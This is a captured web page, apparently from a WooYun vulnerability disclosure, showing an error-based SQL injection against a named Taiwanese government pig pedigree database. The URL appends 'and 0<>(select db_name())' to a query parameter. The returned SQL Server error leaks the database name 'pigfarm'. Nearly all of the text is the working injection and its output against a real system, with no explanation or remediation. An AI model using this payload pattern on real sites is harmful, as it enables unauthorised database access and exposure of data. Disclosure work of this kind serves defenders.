 pigbase.angrin.tlri.gov.tw/pigbase/yresult5EN.asp?RPC=80028 and 0<>(select db_name())
Search
Query Results of Three Generation Registration Pedigree
Query Date and Time: 2015/12/3 下午 10:03:39
Query Results of Breeding Pig:
Microsoft OLE DB Provider for ODBC Drivers 錯誤 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 數值 'pigfarm' 轉換成資料型別為 int 的資料行語法錯誤。
/pigbase/yresult5EN.asp, 列40
www.wooyun.org